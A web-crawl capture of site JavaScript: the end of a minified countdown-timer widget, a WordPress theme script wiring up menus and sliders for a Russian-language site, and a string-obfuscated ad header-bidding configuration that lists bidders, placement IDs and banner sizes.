a.lineWidth=g;a.strokeStyle="transparent"===h||"opacity"===h?"rgba(0,0,0,0)":h;a.arc(b,c,d,-.5*Math.PI+2*Math.PI*e,-.5*Math.PI+2*Math.PI*f,!n);a.lineCap=w;return a.stroke()}};g.prototype.drawRing=function(a,b,c,d,e,f,g,h,k,w,n,m,u,v,x){var p,q,t,r;q=1;1<q+0&&(q-=-1+q+0,e+=0);t=e;p=e+q;q*=d;r=.5-Math.abs(-.5+d);d=e+(q-0*r);if(f||w)return this.drawArc(a,b,c,f,e+(q+0*(1-r)),p,g,h,k,v,x),this.drawArc(a,b,c,w,t,d,n,m,u,v,x)};g.prototype.circleTick=function(){var a,b,c,d,e,f,g,h,k,m,n;m=parseInt(this.params.design.params.width);
g=parseInt(this.params.design.params.radius)+Math.round(m/2);e=this.params.design.params["line-color"];h=this.params.design.params["background-color"];d="direct"===this.params.design.params.direction;n=[];for(k in this.timerElements)this.timerElements[k].view&&this.timerElements[k].updated?(a=document.getElementById("timer-canvas-"+this.id+"-"+k),a.getContext?(c=a.getContext("2d"),c.clearRect(0,0,a.width,a.height),b=Math.round(a.width/2),a=Math.round(a.height/2),f=this.timerElements[k].value/this.timerElements[k].max,
d&&(f=1-f),n.push(this.drawRing(c,b,a,f,0,g,m,h,null,g,m,e,null,"round",d))):n.push(void 0)):n.push(void 0);return n};g.prototype.plateTick=function(){var a,b,c,d,e,f,g,h,k,m;g=function(a){return function(b,c){var d,e;if(a.animationSupport()&&a.params.design.params.animation)return e=a.params.design.params.effect,d=document.getElementById("timer-number-"+e+b+"-"+a.id+"-"+c),a.removeClass(d,"timer-"+e+"-animate"),requestAnimationFrame(function(){d.offsetLeft;return a.addClass(d,"timer-"+e+"-animate")})}}(this);
m=[];for(f in this.timerElements)this.timerElements[f].updated?(e=this.timerElements[f].value,k=[e%10,Math.floor(e/10%10),Math.floor(e/100)],b=0,m.push(function(){var e,m,u;u=[];e=0;for(m=k.length;e<m;e++){h=k[e];switch(this.params.design.params.effect){case "flipchart":d=document.getElementById("timer-number-flipchart"+b+"-"+this.id+"-"+f);null!=d&&null!=d.childNodes&&1===d.childNodes.length&&(a=d.childNodes[0].childNodes)&&null!=a&&5===a.length&&a[0].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=
c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||(a[0].innerHTML=c,a[1].innerHTML=h,a[2].innerHTML=h,a[3].innerHTML=c,g(b,f)));break;case "slide":d=document.getElementById("timer-number-slide"+b+"-"+this.id+"-"+f),null!=d&&null!=d.childNodes&&3===d.childNodes.length&&(a=d.childNodes)&&a[1].innerHTML!==h&&(c=parseInt(a[1].innerHTML),null!=c&&0<=c&&9>=c||(c=""),this.params.design.params.animation||(c=h),c===h&&this.params.design.params.animation||
(a[0].innerHTML=c,a[1].innerHTML=h,g(b,f)))}u.push(b++)}return u}.call(this))):m.push(void 0);return m};g.prototype.getCookie=function(a){return(a=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):null};g.prototype.setCookie=function(a,b,c){var d,e;c=c||{};e=c.expires;"number"===typeof e&&e&&(d=new Date,d.setTime(d.getTime()+1E3*e),e=c.expires=d);e&&e.toUTCString&&(c.expires=e.toUTCString());b=encodeURIComponent(b);
a=a+"="+b;b=0;for(d=c.length;b<d;b++)e=c[b],a+="; "+e,e=c[e],!0!==e&&(a+="="+e);return document.cookie=a};g.prototype.cloneObject=function(a){var b,c,d;if(!a||"object"!==typeof a)return a;b="function"===typeof a.pop?[]:{};for(c in a)D.call(a,c)&&(d=a[c],b[c]=d&&"object"===typeof d?this.cloneObject(d):d);return b};m=function(a,b,c,d){null==d&&(d=!1);return null!=a.addEventListener?a.addEventListener(b,c,d):null!=a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=function(){return c()}};g.prototype.addCustomCss=
function(a){var b,c;y="timer-"+this.id+"-style";c=document.getElementById(y);null!=c&&(c.styleSheet?c.styleSheet.cssText="":c.innerHTML="",c.parentNode.removeChild(c));b=document.getElementsByTagName("head")[0];c=document.createElement("style");c.setAttribute("type","text/css");c.id=y;c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a));return b.appendChild(c)};g.prototype.addCssLink=function(a){var b,c,d,e,f;if(null!=a&&(b=document.createElement("div"),b.innerHTML=a,a=document.getElementsByTagName("head"),
null!=a&&0<a.length&&b.childNodes.length)){b=b.childNodes[0];f=a[0].childNodes;d=0;for(e=f.length;d<e;d++)if(c=f[d],this.isEqualsNodes(c,b))return;return a[0].appendChild(b)}};g.prototype.isEqualsNodes=function(a,b){var c,d,e,f,g,h;if(null!=a&&null!=b)if("#text"===a.nodeName||"#text"===b.nodeName){if("#text"===a.nodeName&&"#text"===b.nodeName&&a.data===b.data)return!0}else if(null!=a.tagName&&null!=b.tagName&&a.tagName.toLowerCase()===b.tagName.toLowerCase()){f=a.attributes;d=0;for(e=f.length;d<e;d++)if(c=
f[d],(g=!c,0<=B.call(b.attributes,g))||c.value!==b.getAttribute(c.nodeName))return!1;f=b.attributes;d=0;for(e=f.length;d<e;d++)if(c=f[d],(h=!c,0<=B.call(a.attributes,h))||c.value!==a.getAttribute(c.nodeName))return!1;return!0}return!1};g.prototype.addClass=function(a,b){if(!this.hasClass(a,b))return a.className=""===a.className?b:a.className+" "+b};g.prototype.removeClass=function(a,b){return a.className=a.className.replace(new RegExp("(?:^|\\s)"+b+"(?!\\S)","g"),"")};g.prototype.hasClass=function(a,
b){return null!=a.className&&-1!==a.className.indexOf(b)};g.prototype.animationSupport=function(){var a,b,c,d,e;if(null!=window.animationSupport)return window.animationSupport;b=!1;d=["Webkit","Moz","O","ms","Khtml"];"undefined"!==typeof document.body.style.animationName&&(b=!0);if(!b)for(a=0;d.length>a;){if("undefined"!==typeof document.body.style[d[a]+"AnimationName"]){b=!0;break}a++}if(b){d=document.createElement("div");c=["-webkit-","-moz-","-ms-",""];b="";for(a=0;c.length>a;)b+="@"+c[a]+"keyframes csspseudoanimations { from { font-size: 10px; } }",
a++;b+='#timer-tester:before { content:" "; font-size:5px;';for(a=0;c.length>a;)b+=c[a]+"animation:csspseudoanimations 1ms infinite;",b+=c[a]+"animation-fill-mode: forwards;",a++;a='<style id="s-timer-tester">'+(b+"}")+"</style>";d.id="timer-tester";d.innerHTML+=a;a=document.body;null==a&&(a=document.createElement("body"),a.fake=!0);a.appendChild(d);null!=a.fake&&(a.style.background="",a.style.overflow="hidden",e=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(a));
b="10px"===window.getComputedStyle(d,":before").getPropertyValue("font-size");null!=a.fake?(a.parentNode.removeChild(a),docElement.style.overflow=e,docElement.offsetHeight):d.parentNode.removeChild(d)}return window.animationSupport=b};g.prototype.getIEVersion=function(){var a;a=window.navigator.userAgent.match(/MSIE *\d+\.\w+/i);return null!=a&&(a=a[0].split(/[ \/\.]/i),1<a.length)?parseInt(a[1]):null};return g}()}).call(this);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/custom.js
body_size: 537
content:
(function($){"use strict";$('#main-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$("#main-menu").show();$('#main-menu ul.menu').superfish({hoverClass:'over',delay:0,animation:{opacity:'show',height:'show'},speed:150,autoArrows:false,dropShadows:true,});$('.top-menu .menu ul').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$('.footer-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$(".feat-section .tab-titles ul li").click(function(){$(".feat-section .tab-titles ul li").removeClass('active');$(this).addClass("active");$(".feat-section .tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false;});$("ul.slides").show();$('.section1 .list-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec1-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.section2 .sec-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec2-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.widget-title h4').each(function(){var me=$(this);me.html(me.text().replace(/^(.+?\s)/,'<span>$1</span> '));});$(".widget_video iframe").each(function(){var ifr_source=$(this).attr('src');var wmode="wmode=transparent";if(ifr_source.indexOf('?')!=-1)$(this).attr('src',ifr_source+'&'+wmode);else $(this).attr('src',ifr_source+'?'+wmode);});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/2021god.com.js
body_size: 4413
content:
var _0x183d14=_0x10ce;(function(_0x37d38e,_0x2f34a1){var _0x3b8ad3=_0x10ce,_0x129a74=_0x37d38e();while(!![]){try{var _0x4d2a08=-parseInt(_0x3b8ad3(0xaf))/0x1+parseInt(_0x3b8ad3(0xb9))/0x2*(-parseInt(_0x3b8ad3(0xb1))/0x3)+-parseInt(_0x3b8ad3(0xbd))/0x4*(parseInt(_0x3b8ad3(0xbf))/0x5)+parseInt(_0x3b8ad3(0xd1))/0x6+parseInt(_0x3b8ad3(0xc1))/0x7*(parseInt(_0x3b8ad3(0xd3))/0x8)+-parseInt(_0x3b8ad3(0xad))/0x9*(-parseInt(_0x3b8ad3(0xc5))/0xa)+parseInt(_0x3b8ad3(0xcf))/0xb;if(_0x4d2a08===_0x2f34a1)break;else _0x129a74['push'](_0x129a74['shift']());}catch(_0x5b8db2){_0x129a74['push'](_0x129a74['shift']());}}}(_0x5b61,0x2ee8b));function _0x5b61(){var _0x459c9e=['betweenDigital','otm','SMXF2i2P9hxlvsUlbYu1','16077','1224346','1019105','bidvol','2axpOMd','16074','23192','4135407','111068iJUMcr','1224826','25EgUcoG','1445725','532MmYKRk','adfox_162799646902691154','66_320x480_alfadart','66_300x250_alfadart','136070LPdRAq','1224823','rtbhouse','4135408','adfox_16285942356343611','4132782','adfox_162799661983239915','66_300x600_alfadart','buzzoola','66_240x400_1_alfadart','1390015OwVlsH','957129','2121414npeKJq','16076','21392fXVuMp','16209','1224824','23195','adfox_16279965867659559','23194','adfox_162859419562516148','1224822','YaHeaderBiddingSettings','getintent','9nOULxp','23315','230010cVBYxV','4132780','407343lsHVxZ'];_0x5b61=function(){return _0x459c9e;};return _0x5b61();}function _0x10ce(_0x195ad8,_0x5f1217){var _0x5b61df=_0x5b61();return _0x10ce=function(_0x10cea5,_0x3f9e30){_0x10cea5=_0x10cea5-0xa6;var _0x394739=_0x5b61df[_0x10cea5];return _0x394739;},_0x10ce(_0x195ad8,_0x5f1217);}var adfoxBiddersMap={'betweenDigital':'957893','otm':'1536131','rtbhouse':_0x183d14(0xb7),'getintent':'1048899','bidvol':_0x183d14(0xc0),'buzzoola':_0x183d14(0xd0)},adUnits=[{'code':_0x183d14(0xcb),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132777'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xbb)}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xce)}},{'bidder':'rtbhouse','params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xba)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xb6)}}],'sizes':[[0xf0,0x190]]},{'code':_0x183d14(0xa7),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132778'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23193'}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xc4)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':'16075'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xaa)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_162799653125476141','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xb0)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa8)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':_0x183d14(0xd2)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xc6)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x183d14(0xc2),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':_0x183d14(0xca)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa6)}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xc3)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xb5)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xd5)}}],'sizes':[[0x140,0x1e0]]},{'code':_0x183d14(0xa9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xbc)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23314'}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xcc)}},{'bidder':'rtbhouse','params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xd4)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':'1224825'}}],'sizes':[[0x12c,0x258]]},{'code':_0x183d14(0xc9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xc8)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xae)}},{'bidder':_0x183d14(0xac),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':'16210'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xbe)}}],'sizes':[[0x3ca,0xfa]]}],userTimeout=0x3e8;window[_0x183d14(0xab)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};